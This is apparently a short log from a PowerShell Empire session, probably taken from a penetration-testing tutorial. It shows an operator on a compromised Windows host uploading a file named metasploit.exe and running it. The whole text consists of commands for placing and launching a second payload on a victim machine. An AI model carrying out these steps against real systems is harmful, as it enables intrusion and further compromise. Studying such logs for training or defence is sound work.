 (Empire: FAC25NDG) > cd C:\Users\danie2\Desktop
[*] Tasked FAC25NDG to run TASK_SHELL
[*] Agent FAC25NDG tasked with task ID 6
(Empire: FAC25NDG) >
Path
----
C:\Users\danie2\Desktop
(Empire: FAC25NDG) > upload /tmp/metasploit.exe
[*] Tasked agent to upload metasploit.exe, 72 KB
[*] Tasked FAC25NDG to run TASK_UPLOAD
[*] Agent FAC25NDG tasked with task ID 7
(Empire: FAC25NDG) > shell C:\Users\danie2\Desktop\metasploit.exe
[*] Tasked FAC25NDG to run TASK_SHELL
[*] Agent FAC25NDG tasked with task ID 8
(Empire: FAC25NDG) >
..Command execution completed.
(Empire: FAC25NDG) >